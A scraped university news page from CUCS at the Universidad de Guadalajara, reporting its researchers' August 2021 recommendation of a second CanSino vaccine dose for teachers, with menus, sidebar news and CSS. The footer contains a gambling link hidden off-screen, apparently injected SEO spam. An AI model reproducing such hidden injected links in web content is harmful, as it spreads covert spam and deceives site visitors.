sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/extension/" title="" class="sf-depth-3">Unidad de Servicio Social</a></li><li id="menu-3803-1" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="http://www.escolar.udg.mx/aspirantes/calendarios" title="" class="sf-depth-3">Calendario de Ciclo Escolar</a></li><li id="menu-3804-1" class="middle even sf-item-6 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/cai/" title="" class="sf-depth-3">Centro de Auto-aprendizaje de Idiomas</a></li><li id="menu-3805-1" class="middle odd sf-item-7 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3806-1" class="last even sf-item-8 sf-depth-3 sf-no-children"><a href="/comunidadcucs/clinica-de-duelo-por-suicidio" class="sf-depth-3">Clínica de Duelo por Suicidio</a></li></ul></li><li id="menu-3808-1" class="middle odd sf-item-3 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/egresados" class="sf-depth-2 menuparent">Egresados</a><ul><li id="menu-3809-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.egresados.udg.mx/" title="" class="sf-depth-3">Coordinación de Egresados</a></li><li id="menu-3810-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Trámites para Egresados</a></li></ul></li><li id="menu-3811-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/academicos" class="sf-depth-2 menuparent">Académicos</a><ul><li id="menu-3812-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.siiau.udg.mx/" title="" class="sf-depth-3">SIIAU Escolar</a></li><li id="menu-3813-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="https://correo.udgvirtual.udg.mx/owa/" title="" class="sf-depth-3">Correo Electrónico Interinstitucional</a></li><li id="menu-3814-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://virtual.cucs.udg.mx/moodle/login/index.php" title="" class="sf-depth-3">Cursos en Línea (Moodle)</a></li><li id="menu-3815-1" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosacademicos/" title="" class="sf-depth-3">Coordinación de Servicios Académicos</a></li><li id="menu-3816-1" class="last odd sf-item-5 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/escolar/" title="" class="sf-depth-3">Coordinación de Control Escolar</a></li></ul></li><li id="menu-3817-1" class="middle odd sf-item-5 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/administrativos" class="sf-depth-2 menuparent">Administrativos</a><ul><li id="menu-3818-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="https://www.cucs.udg.mx/serviciosgenerales/index.php" title="" class="sf-depth-3">Coordinación de Servicios Generales</a></li><li id="menu-3819-1" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.sutudeg.org.mx/" title="" class="sf-depth-3">SUTUdeG</a></li></ul></li><li id="menu-3820-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/patronato/presentacion" title="" class="sf-depth-2">Patronato CUCS</a></li><li id="menu-3821-1" class="last odd sf-item-7 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/comunidad-udeg" class="sf-depth-2 menuparent">Comunidad UdeG</a><ul><li id="menu-3822-1" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="http://www.crea.udg.mx/crea.jsp" title="" class="sf-depth-3">CREA Centro de Recursos para la Enseñanza y el Aprendizaje</a></li><li id="menu-3823-1" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="http://www.hcg.udg.mx" title="" class="sf-depth-3">Hospital Civil de Guadalajara</a></li><li id="menu-3824-1" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="http://leonesnegrosudg.mx" title="" class="sf-depth-3">Leones Negros Equipo de Futbol</a></li><li id="menu-3825-1" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="http://udgtv.com" title="" class="sf-depth-3">UDGTV Canal 44</a></li></ul></li></ul></li><li id="menu-3643-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/servicios" class="sf-depth-1 menuparent">Servicios</a><ul><li id="menu-3826-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cedosi" title="" class="sf-depth-2">Biblioteca CUCS</a></li><li id="menu-3827-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/fondoeditorial/" title="" class="sf-depth-2">Fondo Editorial CUCS</a></li><li id="menu-3830-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="https://www.cucs.udg.mx/cucsine/" title="" class="sf-depth-2">CUCSINE</a></li><li id="menu-8162-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="http://ddu.udg.mx/" title="" class="sf-depth-2">Defensoría de los Derechos Universitarios</a></li><li id="menu-5206-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/servicios/catalogocucs" class="sf-depth-2">Catálogo de Servicios CUCS</a></li><li id="menu-7961-1" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/usuarios-satisfechos-cucs" class="sf-depth-2">Usuarios Satisfechos CUCS</a></li></ul></li><li id="menu-10073-1" class="last even sf-item-6 sf-depth-1 sf-no-children"><a href="https://www.cucs.udg.mx/directorio" class="sf-depth-1">Directorio</a></li></ul>    </div>
  </div>
</div>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-12">    
          <div id="breadcrumb" class="grid-12"><h2 class="element-invisible">Se encuentra usted aquí</h2><div class="breadcrumb"><a href="/">Inicio</a></div></div>
        
          <div id="messages" class="grid-12"><div class="messages error">
<h2 class="element-invisible">Mensaje de error</h2>
<em class="placeholder">Notice</em>: unserialize(): Error at offset 95 of 100 bytes en <em class="placeholder">_menu_link_translate()</em> (línea <em class="placeholder">883</em> de <em class="placeholder">/home/webcucs/htdocs/drudg7/includes/menu.inc</em>).</div>
</div>
        <aside class="grid-3 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    <div class="block block-views block-noticia-block-3 block-views-noticia-block-3 odd block-without-title" id="block-views-noticia-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_3 view-dom-id-b587488108600d5aebeb1c656254381d">
        
  
  
      <div class="view-content">
      <div  id="flexslider-1" class="flexslider optionset-noticia-thumbnail">
  <ul class="slides"><li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_19.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_19.jpeg" width="3000" height="1231" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_1.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_1.jpeg" width="3000" height="2000" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_4.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_4.jpeg" width="3000" height="2000" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_5.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_5.jpeg" width="3000" height="2000" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_6.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_6.jpeg" width="3000" height="1656" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_7.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_7.jpeg" width="3000" height="1662" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_9.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_9.jpeg" width="3000" height="1696" alt="" /></div>  </div></li>
<li data-thumb="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_11.jpeg" data-thumb-alt="">  
  <div class="views-field views-field-field-imagen-noticia imagen-noticia-interior">        <div class="field-content"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/210811_recomienda_udeg_aplicar_segunda_dosis_de_vacuna_cansino_a_docentes_jd_11.jpeg" width="3000" height="1663" alt="" /></div>  </div></li>
</ul></div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div><div class="block block-views block-noticia-block-7 block-views-noticia-block-7 even block-without-title" id="block-views-noticia-block-7">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_7 view-dom-id-a138c58564724b42e3429f6aa0aeb5dd">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-field-general">    <span class="views-label views-label-field-general">Ver mas noticias de: </span>    <div class="field-content"><a href="/general/covid-19" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">COVID-19</a>, <a href="/general/academicos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">académicos</a>, <a href="/general/actividades" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Actividades</a>, <a href="/general/administrativos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Administrativos</a>, <a href="/general/alumnos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alumnos</a>, <a href="/general/investigacion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Investigación</a>, <a href="/general/cucs" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">CUCS</a>, <a href="/general/jorge-hernandez-bello" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jorge Hernández Bello</a></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</div>  </div>
</aside><div class="grid-6 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                <h1 class="title" id="page-title">Recomienda UdeG aplicar segunda dosis de vacuna CanSino a docentes</h1>
                        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div about="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes" typeof="sioc:Item foaf:Document" class="node node-noticia node-published node-not-promoted node-not-sticky author-viridiana odd clearfix" id="node-noticia-17986">
        <span property="dc:title" content="Recomienda UdeG aplicar segunda dosis de vacuna CanSino a docentes" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    
  
  <div class="content clearfix">
    <div class="field field-name-field-sinopsis field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Estudio de esta Casa de Estudio indica que una nueva aplicación daría alta inmunización para prevenir contagio y complicaciones graves</div></div></div><div class="field field-name-field-cuerpo field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>
	La Sala de Situación en Salud por COVID-19 del <a href="https://www.cucs.udg.mx/">Centro Universitario de Ciencias de la Salud (CUCS)</a> de la UdeG, e investigadores de ese plantel recomiendan a las autoridades aplicar una segunda dosis de la vacuna de origen chino CanSino para aumentar las tasas de inmunización de los docentes y personas que han recibido este biológico, preferentemente entre quienes no se han contagiado de la enfermedad.<br />
	 <br />
	Con base en un estudio realizado a personal académico de esta Casa de Estudio, que fueron vacunados en abril y mayo pasados, los especialistas indicaron que recibir una segunda dosis ayudaría a incrementar la protección a niveles óptimos, tanto para quienes no se han contagiado como para quienes ya padecieron esta afección.<br />
	 <br />
	El doctor Jorge Hernández Bello, investigador del CUCS, dio a conocer que parte de los resultados del estudio es que todas las personas participantes que habían tenido COVID-19 generaron niveles de anticuerpos neutralizantes por arriba de 90 por ciento, 21 días después de recibir la vacuna; mientras que 93 por ciento de quienes no habían enfermado lograron desarrollar estos anticuerpos en niveles de 70 o 90 por ciento, de manera que los proteja de un posible contagio.<br />
	 <br />
	Informó que las personas con autoinmunidad, que ingieren medicamentos inmunosupresores o antidepresivos antes y durante el estudio, desarrollaron un porcentaje menor de anticuerpos.<br />
	 <br />
	En el caso de quienes tuvieron COVID-19, el estudio comprobó que la mayoría mantenía niveles de neutralización altos hasta un año después de haberse contagiado; un dato importante para determinar los tiempos en que una persona necesita un refuerzo de la vacuna.<br />
	 <br />
	“Cuando comparamos el porcentaje de neutralización de alguien vacunado que ya había tenido la infección, vemos que se eleva cercano a 100 por ciento, un nivel óptimo de neutralización de anticuerpos, y esto nos indica que seguramente se necesita una segunda dosis de la vacuna para poder alcanzar estos niveles de 95 a 98 por ciento; mientras que quienes se vacunaron con CanSino y no habían padecido COVID-19 tienen niveles similares de inmunización a quien se vacunó con una sola dosis de Pfizer”, puntualizó.<br />
	 <br />
	La investigación sugiere que la presencia de anticuerpos contra el adenovirus 5 fue baja y no influye en la capacidad de generar anticuerpos neutralizantes protectores contra la enfermedad. Este dato, aunado a los anteriores resultados, permiten afirmar que la vacuna es eficaz y segura, subrayó Hernández Bello. <br />
	 <br />
	El Rector del CUCS y miembro de la Sala de Situación en Salud, doctor José Francisco Muñoz Valle, recomendó tomar estos resultados con prudencia, pues aunque la vacuna CanSino genera protección, sigue estando en estudios de fase III que no han sido publicados, por lo que no hay conclusiones certeras.<br />
	 <br />
	Sugirió a las autoridades universitarias y educativas del Estado valorar el regreso escalonado del personal administrativo y operativo a través de guardias durante esta ola de incremento de casos y mientras el semáforo epidemiológico se encuentre en rojo.<br />
	 <br />
	 <br />
	 <br />
	 <br /><strong>Atentamente<br />
	"Piensa y Trabaja"<br />
	"Año del legado de Fray Antonio Alcalde en Guadalajara"<br />
	Guadalajara, Jalisco, 12 de agosto de 2021</strong></p>
<p>
	<br />
	 <br /><b>Cortesía Prensa UDG</b></p>
<p>
	<strong>Texto: </strong><strong>Mariana González-Márquez<br />
	Fotografía: José Díaz</strong></p>
</div></div></div>  </div>
  
  <div class="clearfix">
          <nav class="links node-links clearfix"></nav>
    
      </div>
</div>    </div>
  </div>
</div>      </div>
</div><aside class="grid-3 region region-sidebar-second" id="region-sidebar-second">
  <div class="region-inner region-sidebar-second-inner">
    <section class="block block-views block-noticia-block-6 block-views-noticia-block-6 odd" id="block-views-noticia-block-6">
  <div class="block-inner clearfix">
              <h2 class="block-title">Noticias</h2>
            
    <div class="content clearfix">
      <div class="view view-noticia view-id-noticia view-display-id-block_6 view-dom-id-0a57599c3b892746ecad36cc68c9e222">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/el-cucs-conmemora-25-anos-del-huerto-universitario-y-su-transicion-al"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/huerto_2_0.jpg?itok=1co_GrTP" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/el-cucs-conmemora-25-anos-del-huerto-universitario-y-su-transicion-al">El CUCS conmemora 25 años del Huerto Universitario y su transición al Laboratorio de Agroecología Intercultural para la Salud</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Viernes 19 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Un espacio pionero en la formación en nutrición celebra su trayectoria como aula viva y fortalece su vocación académica, comunitaria e intercultural</div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/impulsar-la-convergencia-entre-ciencias-de-la-salud-e-inteligencia"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_5611.jpg?itok=JVC-gnBz" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/impulsar-la-convergencia-entre-ciencias-de-la-salud-e-inteligencia">Impulsar la convergencia entre Ciencias de la Salud e Inteligencia Artificial, objetivo principal del Coloquio Interdisciplinario-Interinstitucional.</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Miércoles 17 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">Especialistas en salud y tecnología analizan nuevas formas de colaboración para mejorar la atención a los pacientes</div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/destaca-participacion-de-cucs-en-el-campeonato-de-animacion-udg-2025"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/whatsapp_image_2025-12-16_at_14.13.17_1.jpeg?itok=wiqJ3Zq7" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/destaca-participacion-de-cucs-en-el-campeonato-de-animacion-udg-2025">Destaca participación de CUCS en el Campeonato de Animación UDG 2025</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 16 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">El equipo &quot;Blazing Lions&quot; representó al Centro Universitario de Ciencias de la Salud con un grupo de 17 estudiantes de pregrado.</div>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/cucs-presenta-nuevas-publicaciones-en-la-39o-feria-internacional-del"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/587106995_827837969885553_3564619008303331231_n.jpg?itok=RNUqcySR" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/cucs-presenta-nuevas-publicaciones-en-la-39o-feria-internacional-del">CUCS presenta nuevas publicaciones en la 39º Feria Internacional del Libro en Guadalajara</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Jueves 11 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">En esta última edición las novedades editoriales ofrecieron nuevas herramientas de educación continua tanto para estudiantes como especialistas.</div>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-field-imagen-noticia">        <div class="field-content"><a href="/noticias/archivos-de-noticias/preservacion-de-la-salud-desde-el-entorno-urbano"><img typeof="foaf:Image" src="https://www.cucs.udg.mx/sites/default/files/styles/thumbnail/public/dsc_1167.jpg?itok=c-fob_PM" width="100" height="65" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/noticias/archivos-de-noticias/preservacion-de-la-salud-desde-el-entorno-urbano">Preservación de la salud desde el entorno urbano</a></span>  </div>  
  <div class="views-field views-field-created">    <span class="views-label views-label-created">Publicado el: </span>    <span class="field-content">Martes 09 de Diciembre de 2025</span>  </div>  
  <div class="views-field views-field-field-sinopsis">        <div class="field-content">En el marco del Seminario “Ciudad y Vivienda como Determinantes Sociales de la Salud”, los Rectores del CUAAD y el CUCS analizan la relación entre la ciudad, la vivienda, el arte y la salud de la población</div>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Páginas</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-current first">1</li><li class="pager-item"><a title="Ir a la página 2" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=1">2</a></li><li class="pager-item"><a title="Ir a la página 3" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=2">3</a></li><li class="pager-item"><a title="Ir a la página 4" href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=3">4</a></li><li class="pager-ellipsis">…</li><li class="pager-next"><a href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=1">  ›</a></li><li class="pager-last last"><a href="/noticias/archivos-de-noticias/recomienda-udeg-aplicar-segunda-dosis-de-vacuna-cansino-docentes?page=477">»</a></li></ul></div>  
  
  
      <div class="view-footer">
      <p><a href="/noticias">Ver todas las noticias</a></p>
    </div>
  
  
</div>    </div>
  </div>
</section>  </div>
</aside>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-second" id="region-footer-second">
  <div class="region-inner region-footer-second-inner">
    <div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	CENTRO UNIVERSITARIO DE CIENCIAS DE LA SALUD</p>
<p>
	Sierra Mojada 950, Col. Independencia, C.P. 44340, Guadalajara, Jalisco, México</p>
<p>
	<strong>Teléfono: </strong> +52 (33) 1058 5200</p>
    </div>
  </div>
</div><div class="block block-system block-menu block-main-menu block-system-main-menu even block-without-title" id="block-system-main-menu">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/buscan">Noticias</a></li>
</ul>    </div>
  </div>
</div><div class="block block-menu block-menu-men- block-menu-menu-men- odd block-without-title" id="block-menu-menu-men-">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first collapsed"><a href="/nuestro-centro">Nuestro Centro</a></li>
<li class="collapsed"><a href="/oferta-academica">Oferta Académica</a></li>
<li class="leaf"><a href="https://www.cucs.udg.mx/investigacion/" title="">Investigación</a></li>
<li class="collapsed"><a href="/comunidad-cucs">Comunidad CUCS</a></li>
<li class="collapsed"><a href="/servicios">Servicios</a></li>
<li class="last leaf"><a href="https://www.cucs.udg.mx/directorio">Directorio</a></li>
</ul>    </div>
  </div>
</div><div class="block block-block block-3 block-block-3 even block-without-title" id="block-block-3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <p>
	Derechos reservados &copy;1997 - 2019. Centro Universitario de Ciencias de la Salud. Sitio desarrollado en la <a href="https://www.cucs.udg.mx/cta" target="_blank">CTA del CUCS</a> | <a href="https://www.cucs.udg.mx/creditos">Cr&eacute;ditos de este sitio</a> | <a href="https://www.cucs.udg.mx/politicas">Pol&iacute;ticas de uso y privacidad </a></p>

<span style="position: absolute; left: -9655px;"> <a href="https://clearcarbentlesi.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>  </span>    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script type="text/javascript" src="https://www.cucs.udg.mx/sites/default/files/js/js_uTpGZRbRZm_lrt5640lI88hN-6jGIe3E3hxZcagIuss.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cucs.udg.mx/sites/default/files/css/css_jaf2fJfYMxaAaYrTRUW1w8tYE9He4MnrGt82XTo-An0.css
body_size: 6806
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700);@import url(http://fonts.googleapis.com/css?family=Noticia+Text:400,700,400italic,700italic);html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}body{line-height:1.4em;font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#444444;direction:ltr;font-size:13px;margin:0 auto;padding:0;text-align:justify;unicode-bidi:embed;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}:focus{outline:0;}ins{text-decoration:none;}del{text-decoration:line-through;}table{border-collapse:collapse;border-spacing:0;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clearfix{display:inline-block;}.clearfix{display:block;}.none{display:none;}.block ul li a.active{color:#336F9D;}#region-menu{margin-left:0;margin-right:0;width:100%}.block{margin-bottom:3px;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;-ms-box-sizing:border-box;}.block ul,.item-list ul{margin:1em 0;padding:0 0 0 1em;}.item-list ul{margin:0 0 0.75em;padding:0;}#zone-content p{margin:10px 0;}p.rteindent1{margin-left:40px !important;}a:link,a:visited{cursor:pointer;color:#336F9D;text-decoration:none;}a:hover{opacity:0.7;text-decoration:none;}a img{border:none;}a > img{vertical-align:bottom;}h1,h2,h3{font-family:'Noticia Text',serif;line-height:1.2em;font-weight:400;color:#4A5558;margin:0;padding:0;}h4,h5,h6{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;line-height:1.6em;font-weight:400;color:#4A5558;margin:0;padding:0;}h1{font-size:30px;}h2{font-size:20px !important;margin-bottom:10px !important;}h3{font-size:22px;margin-bottom:10px;}h4{font-size:18px;}h5{font-size:14px;}h6{font-size:13px;}h1.site-name a,h2.site-name a{font-family:"Open Sans",'lucida grande',tahoma,verdana,arial,sans-serif;color:#FFF;font-weight:normal;letter-spacing:0;}h1.title{font-size:30px;line-height:35px;min-height:24px;vertical-align:bottom;padding:12px 0 24px;color:#4A5558;font-weight:400;}#region-footer-first,#zone-menu,#zone-header,#zone-postscript,#zone-preface,#zone-content{border-left:thin solid #ECECEC;border-right:thin solid #ECECEC;}#region-footer-first{margin-left:-1px;margin-right:0;}.front #page-title{display:none;}a.active{font-weight:bold;}.node .content ul li{background:url(/sites/all/themes/drudg7/images/li_dot.png) no-repeat scroll left 8px transparent;list-style:none outside none;margin:1em;overflow:hidden;padding-left:20px;}.node .content ol{list-style-type:decimal;margin-left:2em;padding-left:2em;}.node .content dt{font-weight:bold;}.node .content dd{margin:0 0 1em 2em;padding:0;}.emph_a{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #B2DBB1;border:thin solid #87BD7F;color:#006600;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_b{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFCC99;border:thin solid #FFA546;color:#97583F;float:left;margin:10px 8px 0 !important;max-width:970px;min-width:190px;padding:1.5em;}.emph_c{background:url(/sites/all/themes/drudg7/css/images/enf_shi.png) no-repeat scroll left top #FFFFCC;border:thin solid #FFDCAC;color:#97583F;float:left;margin:10px 